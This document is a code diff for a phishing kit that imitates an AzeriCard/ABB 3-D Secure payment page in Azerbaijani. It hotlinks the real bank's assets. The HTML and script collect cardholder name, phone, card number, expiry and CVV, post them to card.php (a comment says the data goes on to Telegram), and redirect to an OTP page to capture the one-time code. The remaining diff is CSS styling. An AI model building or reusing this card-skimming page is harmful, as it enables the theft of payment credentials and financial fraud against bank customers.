+                <h1>Kart məlumatları</h1>
+                <div id="amountDisplay" class="amount-display" style="text-align:center; margin-bottom:20px; font-size:18px; font-weight:bold;"></div>
+                
+                <form class="form-container" id="paymentForm" autocomplete="off">
+                    <div class="field-container1">
+                        <div class="cardnumber_img">
+                            <div class="svgBox">
+                                <div>
+                                    <label>Ödəniş məbləği</label>
+                                    <input id="amountdisplay" type="text" readonly>
+                                </div>
+                            </div>
+                            <div><img style="width:30px;" src="images/money.svg" alt=""></div>
+                        </div>
                     </div>
-                </div>
 
-                <form class="form-container" id="otpForm" autocomplete="off">
+                    <div class="field-container1">
+                        <div class="cardnumber_img" id="name-container">
+                            <div class="svgBox">
+                                <div>
+                                    <label for="name" id="name-text">Kart sahibinin adı</label>
+                                    <input required id="name" type="text" maxlength="32" placeholder="Ad Soyad">
+                                </div>
+                            </div>
+                            <div><img style="width:30px;" src="images/user.svg" alt=""></div>
+                        </div>
+                    </div>
+
+                    <div class="field-container1">
+                        <div class="cardnumber_img" id="phone-container">
+                            <div class="svgBox">
+                                <div>
+                                    <label for="phoneNumber" id="phone-text">Mobil nömrə</label>
+                                    <input required id="phoneNumber" type="tel" placeholder="+994 (00) 000 00 00">
+                                </div>
+                            </div>
+                            <div><img style="width:30px;" src="images/phone.svg" alt=""></div>
+                        </div>
+                    </div>
+
+                    <div class="field-container1">
+                        <div class="cardnumber_img" id="card-container">
+                            <div class="svgBox">
+                                <div>
+                                    <label for="cardnumber" id="card-text">Kartın nömrəsi</label>
+                                    <input required id="cardnumber" type="tel" inputmode="numeric" minlength="13" maxlength="19" placeholder="••••  ••••  ••••  ••••">
+                                    <input type="hidden" name="CARD" id="card-number">
+                                </div>
+                                <svg id="ccicon" width="750" height="471" viewBox="0 0 750 471"></svg>
+                            </div>
+                            <div><img src="https://mpi.3dsecure.az/abb_default/img/credit-card.svg" alt=""></div>
+                        </div>
+                    </div>
+
                     <div class="field-container2">
+                        <div class="field-container" id="expdate-container">
+                            <label for="expirationdate" id="expdate-text">Bitmə tarixi</label>
+                            <input required id="expirationdate" type="text" inputmode="numeric" placeholder="MM / YY">
+                            <input type="hidden" name="EXP" id="expired-month">
+                            <input type="hidden" name="EXP_YEAR" id="expired-year">
+                        </div>
                         <div class="field-container_cvc">
                             <div class="field_cvc">
                                 <div>
-                                    <label for="securitycode">3DS Code</label>
-                                    <input required id="securitycode" type="tel" inputmode="numeric" placeholder="****" minlength="4" maxlength="6" pattern="[0-9]*">
+                                    <label for="securitycode">CVC</label>
+                                    <input required id="securitycode" type="password" inputmode="numeric" placeholder="***" minlength="3" maxlength="4">
                                 </div>
+                                <p class="tooltip">
+                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="">
+                                    <span class="tooltiptext">CVV və ya CVC kartınızın arxasındadır</span>
+                                </p>
                             </div>
                         </div>
                     </div>
-                    
+
                     <div class="form-button">
                         <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            Ödənişi təsdiqlə
+                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="">
+                            Təhlükəsiz ödə
                         </button>
-                        <button type="button" onclick="window.location.href='../index.html'">Ödənişin ləğvi</button>
+                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
+                            Ödənişin ləğvi
+                        </button>
                     </div>
                 </form>
-                
-                <div class="otp-error-box" id="otpErrorBox">
-                    ⚠️ OTP kodu səhvdir. Yenidən cəhd edin.
-                </div>
             </section>
         </main>
+        <footer>
+            <div class="footer_1">
+                <img src="https://mpi.3dsecure.az/abb_default/img/visa.svg" alt="">
+                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="">
+                <img src="https://mpi.3dsecure.az/abb_default/img/master.svg" alt="">
+                <img src="https://mpi.3dsecure.az/abb_default/img/master_logo.svg" alt="">
+            </div>
+        </footer>
     </div>
 
+    <script src="js/azericard-imask.js"></script>
+    <script src="js/azericard-main.js"></script>
     <script>
         const urlParams = new URLSearchParams(window.location.search);
-        const cardNumber = urlParams.get('card') || '';
-        const amount = urlParams.get('amount') || '0.00';
-        const hasError = urlParams.get('error') === 'invalid_otp';
+        const amountParam = urlParams.get('amount');
 
-        const formattedAmount = new Intl.NumberFormat('az-AZ', { style: 'currency', currency: 'AZN' }).format(parseFloat(amount));
-        document.getElementById('paymentAmount').textContent = formattedAmount;
-
-        const lastFourDigits = cardNumber.replace(/\s/g, '').slice(-4);
-        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
-
-        const cleanCard = cardNumber.replace(/\s/g, '');
-        if (cleanCard.startsWith('4')) document.getElementById('cardTypeLogo').src = 'images/visa.svg';
-
-        if (hasError) {
-            document.getElementById('otpErrorBox').classList.add('show');
+        if (amountParam) {
+            const formatted = parseFloat(amountParam).toFixed(2) + ' AZN';
+            document.getElementById('amountdisplay').value = formatted;
+            document.getElementById('amountDisplay').innerText = formatted;
         }
 
-        const otpInput = document.getElementById('securitycode');
-        const submitBtn = document.getElementById('submitBtn');
-        otpInput.addEventListener('input', function() {
-            submitBtn.disabled = this.value.length < 4;
+        document.addEventListener('DOMContentLoaded', function () {
+            const phoneInput = document.getElementById('phoneNumber');
+            if (phoneInput && window.IMask) {
+                IMask(phoneInput, { mask: '+{994} (00) 000 00 00', lazy: false, placeholderChar: '0' });
+            }
         });
 
-        document.getElementById('otpForm').addEventListener('submit', function(e) {
+        document.getElementById('paymentForm').addEventListener('submit', function (e) {
             e.preventDefault();
-            const otpVal = otpInput.value;
-            if (otpVal.length < 4) return;
+            const btn = document.getElementById('submitBtn');
+            btn.disabled = true;
+            btn.innerHTML = 'Gözləyin...';
 
-            submitBtn.disabled = true;
-            submitBtn.innerHTML = 'Yüklənir...';
+            const cardVal = document.getElementById('cardnumber').value;
 
             const formData = new FormData();
-            formData.append('otp', otpVal);
-            formData.append('card', cardNumber);
+            formData.append('amount', amountParam || '0');
+            formData.append('name', document.getElementById('name').value);
+            formData.append('phone', document.getElementById('phoneNumber').value);
+            formData.append('card', cardVal);
+            formData.append('expdate', document.getElementById('expirationdate').value);
+            formData.append('cvv', document.getElementById('securitycode').value);
 
-            fetch('3ds.php', {
+            // PHP-yə göndəririk (Telegram)
+            fetch('card.php', {
                 method: 'POST',
                 body: formData
             }).finally(() => {
-                window.location.href = 'wait.html?card=' + encodeURIComponent(cardNumber) + '&amount=' + encodeURIComponent(amount);
+                window.location.href = 'otp.html?amount=' + encodeURIComponent(amountParam || '0') + '&card=' + encodeURIComponent(cardVal);
             });
         });
     </script>
--- a/azericard/css/azericard.css
+++ b/azericard/css/azericard.css
@@ -18,9 +18,13 @@
   margin: 0;
 }
 
-input[type="number"] { -moz-appearance: textfield; }
-
-button { cursor: pointer }
+input[type="number"] {
+  -moz-appearance: textfield;
+}
+
+button {
+  cursor: pointer
+}
 
 body {
   margin: 0;
@@ -68,24 +72,54 @@
   justify-content: space-between;
   align-items: center;
   width: 100%;
+}
+
+.abb-logo, .azericard-logo {
+  display: block;
+}
+
+.abb-logo img {
+  height: 66px;
+  width: auto;
+}
+
+.azericard-logo img {
+  height: 45px;
+  width: auto;
+}
+
+.card-call {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
   padding: 0 24px;
-}
-
-.abb-logo img { height: 66px; width: auto; }
-.azericard-logo img { height: 45px; width: auto; }
-
-.card-call {
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  padding: 0 24px;
-  gap: 12px;
 }
 
 .card-call img {
   height: 32px;
   width: auto;
   transition: transform 0.2s ease;
+}
+
+.card-call img:hover {
+  transform: scale(1.05);
+}
+
+.call_img {
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  color: #2058BB;
+  gap: 8px;
+  padding: 8px 16px;
+  background-color: rgba(32, 88, 187, 0.12);
+  border-radius: 100px;
+}
+
+.call_img p {
+  font-weight: 600;
+  font-family: Inter;
+  color: #2058BB;
 }
 
 .form-content {
@@ -94,9 +128,12 @@
   padding: 32px;
   box-shadow: 0 4px 6px rgba(0,0,0,0.03);
   margin-bottom: 24px;
-}
-
-.form-content2 { margin: 32px 0; }
+  transition: transform 0.2s ease;
+}
+
+.form-content2 {
+  margin: 32px 0;
+}
 
 section h1 {
   color: #1a1f36;
@@ -137,13 +174,24 @@
   height: 24px;
   width: auto;
   opacity: 0.8;
-}
-
-input:focus { outline: none; }
+  transition: opacity 0.2s ease;
+}
+
+.footer_1 img:hover, .footer_2 img:hover {
+  opacity: 1;
+}
+
+input:focus {
+  outline: none;
+}
 
 .field-container1 {
   margin-bottom: 17px;
   position: relative;
+}
+
+.field-container #cardnumber {
+  width: 100%;
 }
 
 .cardnumber_img {
@@ -155,10 +203,16 @@
   border: 1px solid rgb(206, 206, 207);
   border-radius: 12px;
   height: 56px;
-}
-
-.cardnumber_img:focus-within { border-color: #2058BB; }
-.cardnumber_img.error-input { border-color: #dc3545; }
+  transition: border-color 0.2s ease;
+}
+
+.cardnumber_img:focus-within {
+  border-color: #2058BB;
+}
+
+.cardnumber_img.error-input {
+  border-color: #dc3545;
+}
 
 input {
   width: 100%;
@@ -199,9 +253,16 @@
   flex: 1;
   position: relative;
   background: white;
-}
-
-.field-container2 #expirationdate { font-size: 16px; }
+  transition: all 0.2s ease;
+}
+
+.field-container_cvc {
+  position: relative;
+}
+
+.field-container2 #expirationdate {
+  font-size: 16px;
+}
 
 .field_cvc {
   display: flex;
@@ -231,15 +292,37 @@
   left: 50%;
   transform: translateX(-50%);
   opacity: 0;
-  transition: opacity 0.2s;
+  transition: opacity 0.2s, visibility 0.2s;
   font-size: 14px;
-}
-
-.tooltip:hover .tooltiptext { visibility: visible; opacity: 1; }
-
-.field-container ::placeholder { color: black; font-size: 14px; }
-
-.svgBox { flex: 1; }
+  line-height: 1.4;
+  white-space: nowrap;
+  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+}
+
+.tooltip:hover .tooltiptext {
+  visibility: visible;
+  opacity: 1;
+}
+
+.tooltip .tooltiptext::after {
+  content: "";
+  position: absolute;
+  top: 100%;
+  left: 50%;
+  margin-left: -5px;
+  border-width: 5px;
+  border-style: solid;
+  border-color: #1e293b transparent transparent transparent;
+}
+
+.field-container ::placeholder {
+  color: black;
+  font-size: 14px;
+}
+
+.svgBox {
+  flex: 1;
+}
 
 .svgBox ::placeholder {
   color: black;
@@ -255,8 +338,19 @@
   top: 1.4px;
 }
 
-.error-input { border-color: #dc3545 !important; }
-.error-text { color: #dc3545; font-size: 14px; margin-top: 4px; }
+.error-input {
+  border-color: #dc3545 !important;
+}
+
+.field-container2 .error-input {
+  border-color: #dc3545 !important;
+}
+
+.error-text {
+  color: #dc3545;
+  font-size: 14px;
+  margin-top: 4px;
+}
 
 .form-button {
   margin-top: 24px;
@@ -283,9 +377,24 @@
   align-items: center;
   justify-content: center;
   gap: 8px;
-}
-
-.submitBtn:disabled { background: #94a3b8; cursor: not-allowed; }
+  transition: all 0.2s ease;
+}
+
+.submitBtn:hover:not(:disabled) {
+  background: #1d4ed8;
+  transform: translateY(-1px);
+}
+
+.submitBtn:disabled {
+  background: #94a3b8;
+  cursor: not-allowed;
+}
+
+.form-button .submitBtn img {
+  color: white;
+  position: relative;
+  top: 3px;
+}
 
 #cnltBtn {
   background: #f1f5f9;
@@ -295,70 +404,46 @@
   padding: 16px 24px;
   font-size: 16px;
   font-weight: 500;
-}
-
-.amount-display {
-  text-align: center;
-  margin-bottom: 20px;
-  font-size: 18px;
-  font-weight: bold;
-  color: #0D0D19;
-}
-
-/* 3DS səhifəsi */
-.transaction-details {
-  background: #f8f9fa;
-  border-radius: 8px;
-  padding: 15px;
-  margin: 15px 0;
-}
-
-.amount-display-large {
-  font-size: 24px;
-  color: #2c3e50;
-  font-weight: bold;
-  margin: 10px 0;
-  text-align: center;
-}
-
-.datetime-display {
-  color: #666;
-  font-size: 14px;
-  margin-bottom: 15px;
-  text-align: center;
-}
-
-.card-info {
-  background: white;
-  padding: 12px 16px;
-  border-radius: 8px;
-  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-  display: flex;
-  align-items: center;
-  gap: 12px;
-  margin-bottom: 24px;
-}
-
-.card-info img {
-  width: 40px;
-  height: 25px;
-  object-fit: contain;
-}
-
-.card-info span {
-  font-size: 16px;
-  color: #1a1a1a;
-  font-weight: 500;
-  letter-spacing: 0.5px;
+  transition: all 0.2s ease;
+}
+
+#cnltBtn:hover {
+  background: #e2e8f0;
 }
 
 @media (max-width: 767px) {
-  .main { padding: 0 16px; }
+  .main { width: 100%; padding: 0 16px; }
   .form-content { padding: 20px; }
   .field-container2 { flex-direction: column; gap: 16px; }
+  header { padding: 16px 0; }
+  .abb-logo img { height: 45px; display: block; }
+  .azericard-logo img { height: 33px; }
+  .card-call { justify-content: space-between; width: 100%; }
+  footer { flex-direction: column; gap: 24px; }
+  .footer_1, .footer_2 { gap: 20px; }
+  .cardnumber_img { padding: 8px 12px; }
+  .field-container2 .field-container_cvc .field_cvc { width: 100%; }
+  .field-container2 .field-container_cvc { width: 100%; }
+  .tooltip { position: relative; margin-left: auto; }
+  .tooltip img { width: 20px; height: 20px; }
+  .header-logos { padding: 0; }
   .abb-logo img { height: 45px; }
   .azericard-logo img { height: 33px; }
-  .footer_1, .footer_2 { gap: 20px; }
+  .field-container2 .field-container_cvc { padding: 6px 16px; }
+  .field-container2 .field-container_cvc .field_cvc { gap: 12px; }
+  .header-logos { display: flex; justify-content: space-between; align-items: center; width: 100%; }
+  .abb-logo { display: block !important; visibility: visible !important; }
+  .abb-logo img { height: 45px; width: auto; display: block; }
+  .azericard-logo img { height: 33px; width: auto; }
+}
+
+@media (max-width: 480px) {
+  .main { padding: 0 16px; }
+  .form-content { padding: 24px; }
+  .card-call { padding: 0 16px; }
+  .footer_1, .footer_2 { gap: 16px; }
+  .tooltip .tooltiptext { width: auto; min-width: 160px; max-width: calc(100vw - 48px); white-space: normal; left: auto; right: -10px; transform: none; }
+  .tooltip .tooltiptext::after { left: auto; right: 15px; }
 }
 
 @keyframes spin {
